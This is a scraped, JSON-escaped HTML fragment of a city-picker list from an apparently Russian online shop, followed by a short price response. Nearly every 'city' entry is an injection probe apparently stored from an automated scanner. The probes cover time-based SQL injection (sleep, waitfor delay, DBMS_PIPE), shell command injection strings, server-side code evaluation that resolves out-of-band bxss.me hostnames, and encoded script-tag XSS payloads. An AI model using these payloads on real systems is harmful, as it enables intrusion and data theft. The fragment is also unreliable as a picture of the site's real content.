<span>&#039;+response.write(9400738*9018573)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"90\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9400738*9018573)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"91\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*vzkerp||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"92\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitiu&#039;.&#039;aqpywspm8065e.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(108).chr(87).chr(119).chr(71).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"93\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitmk&quot;.&quot;wtyqqaxmf77c1.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(80).chr(117).chr(79).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"94\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitsf&#039;.&#039;ggqtrirb0d172.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(67).chr(101).chr(65)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"95\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(112).concat(78).concat(119).concat(80)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitpu&quot;+&quot;ksvhjzzg40d16.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"96\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(67).concat(108).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hittg&#039;+&#039;ohwtyxtj4f0ee.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"97\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(121).concat(89).concat(97).concat(72)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzi&#039;+&#039;aidwrbrt82168.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"98\" data-name=\"\" data-link=\"\">\n                    <span>19409432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"99\" data-name=\"\" data-link=\"\">\n                    <span>echo ztabkg$()\\ gukqdl\\nz^xyu||a #&#039; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #|&quot; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"100\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #&#039; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #|&quot; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"101\" data-name=\"\" data-link=\"\">\n                    <span>134TQL4XH0<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"102\" data-name=\"\" data-link=\"\">\n                    <span>|echo jkbrhd$()\\ sotogq\\nz^xyu||a #&#039; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #|&quot; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"103\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000772269 - 972194<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"104\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*bovbxh&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"105\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*nkukdn&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"106\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9692706*9355320)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"107\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*lykolf||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"108\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9692706*9355320)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"109\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wdaqox||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"110\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9692706*9355320)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"111\" data-name=\"\" data-link=\"\">\n                    <span>echo occumg$()\\ rzykcy\\nz^xyu||a #&#039; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #|&quot; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"112\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #&#039; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #|&quot; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"113\" data-name=\"\" data-link=\"\">\n                    <span>|echo aajtja$()\\ kwtkls\\nz^xyu||a #&#039; |echo aajtja$()\\ kwtkls\\nz^xyu||a #|&quot; |echo aajtja$()\\ kwtkls\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"114\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000157334 - 944868<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"115\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitsx&#039;.&#039;izublkdu9450a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(110).chr(68).chr(122).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"116\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitlu&quot;.&quot;oambsqlz8a850.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(90).chr(120).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"117\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hithw&#039;.&#039;lydboxfxeed02.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(102).chr(75).chr(122).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"118\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(71).concat(114).concat(65)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitno&quot;+&quot;nbmymjws05710.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"119\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(88).concat(100).concat(90)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitgh&#039;+&#039;vycakmsbbe420.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"120\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(82).concat(116).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hituo&#039;+&#039;gvoqewcude75d.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"121\" data-name=\"\" data-link=\"\">\n                    <span>19552805<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"122\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*fcwudo&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"123\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*bbqjys&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"124\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*eyfsax||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"125\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wfikad||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"126\" data-name=\"\" data-link=\"\">\n                    <span>echo iufhhh$()\\ twfzfm\\nz^xyu||a #&#039; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #|&quot; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"127\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #&#039; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #|&quot; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"128\" data-name=\"\" data-link=\"\">\n                    <span>|echo jsnqtg$()\\ aojajp\\nz^xyu||a #&#039; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #|&quot; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"129\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000306795 - 932777<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"130\" data-name=\"\" data-link=\"\">\n                    <span>redirtest.acx<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"131\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9633131*9983821)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"132\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9633131*9983821)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"133\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9633131*9983821)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"134\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitrj&#039;.&#039;pmmhdcthcf2ae.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(120).chr(69).chr(100).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"135\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitad&quot;.&quot;sbrmydvq022c4.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(100).chr(77).chr(113).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"136\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hittg&#039;.&#039;bfblhjtjb47be.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(97).chr(71).chr(105).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"137\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(97).concat(89).concat(108).concat(68)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitzr&quot;+&quot;nhhlhvbc45dc7.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"138\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(67).concat(116).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitdd&#039;+&#039;inoedvclf5a5b.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"139\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(76).concat(120).concat(80)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitwx&#039;+&#039;dgfgdppg0c2af.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"140\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u04309958064<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"141\" data-name=\"\" data-link=\"\">\n                    <span>..\/\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"142\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&amp;&amp;sleep(27*1000)*lfsjcj&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"143\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;&amp;&amp;sleep(27*1000)*ktvaql&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"144\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||sleep(27*1000)*yifpmn||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"145\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;||sleep(27*1000)*ctrlkx||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"146\" data-name=\"\" data-link=\"\">\n                    <span>echo afrvyw$()\\ nysxqe\\nz^xyu||a #&#039; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #|&quot; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"147\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #&#039; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #|&quot; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"148\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&amp;echo sojuch$()\\ krhccs\\nz^xyu||a #&#039; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #|&quot; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"149\" data-name=\"\" data-link=\"\">\n                    <span>|echo opslix$()\\ yfybtz\\nz^xyu||a #&#039; |echo opslix$()\\ yfybtz\\nz^xyu||a #|&quot; |echo opslix$()\\ yfybtz\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"150\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430|echo zqfhqz$()\\ hiegan\\nz^xyu||a #&#039; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #|&quot; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"151\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000577786 - 947170<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"152\" data-name=\"\" data-link=\"\">\n                    <span>1<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"153\" data-name=\"\" data-link=\"\">\n                    <span>1PTuN3Tx9<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"154\" data-name=\"\" data-link=\"\">\n                    <span>1EHvCFFQV<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"155\" data-name=\"\" data-link=\"\">\n                    <span>(select(0)from(select(sleep(15)))v)\/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"156\" data-name=\"\" data-link=\"\">\n                    <span>1-1; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"157\" data-name=\"\" data-link=\"\">\n                    <span>1-1); waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"158\" data-name=\"\" data-link=\"\">\n                    <span>1-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"159\" data-name=\"\" data-link=\"\">\n                    <span>1lBNV4G0q&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"160\" data-name=\"\" data-link=\"\">\n                    <span>1UN6d2MS1&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"161\" data-name=\"\" data-link=\"\">\n                    <span>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"162\" data-name=\"\" data-link=\"\">\n                    <span>1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"163\" data-name=\"\" data-link=\"\">\n                    <span>@@YVmsY<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"164\" data-name=\"\" data-link=\"\">\n                    <span>@@A3GYF<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"165\" data-name=\"\" data-link=\"\">\n                    <span>1B8KnAC9h<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"166\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430A5L22a4t<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"167\" data-name=\"\" data-link=\"\">\n                    <span>1ea2N1UW5&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"168\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"169\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430lsfDslgT&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"170\" data-name=\"\" data-link=\"\">\n                    <span>@@ECc81<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"171\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"172\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"173\" data-name=\"\" data-link=\"\">\n                    <span>@@G0F6v<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"174\" data-name=\"\" data-link=\"\">\n                    <span>19071610<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"175\" data-name=\"\" data-link=\"\">\n                    <span>bfg8539\uff1cs1\ufe65s2\u02bas3\u02b9hjl8539<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"176\" data-name=\"\" data-link=\"\">\n                    <span>19926658<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"177\" data-name=\"\" data-link=\"\">\n                    <span>19609185<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"178\" data-name=\"\" data-link=\"\">\n                    <span>bfg2056\uff1cs1\ufe65s2\u02bas3\u02b9hjl2056<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"179\" data-name=\"\" data-link=\"\">\n                    <span>bfg10959\uff1cs1\ufe65s2\u02bas3\u02b9hjl10959<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"180\" data-name=\"\" data-link=\"\">\n                    <span>&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"181\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%4F%51%69%46%289836%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"182\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\OQiF(9758)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"183\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;OQiF(9457)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"184\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%73%38%71%4B%289686%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"185\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\s8qK(9827)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"186\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;s8qK(9990)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"187\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%48%30%71%4D%289885%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"188\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\H0qM(9188)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"189\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;H0qM(9435)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n             <\/div>\n\n <div class=\"loader_city\">\n    <div class=\"text-center p-5\"><div class=\"spinner-border large text-dark\" role=\"status\"><\/div><\/div>\n <\/div>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/an_productfields/opc
body_size: 70
content:
{"price":"11\u00a0873\u00a0\u20bd","price_ws":"11\u00a0873\u00a0\u20bd"}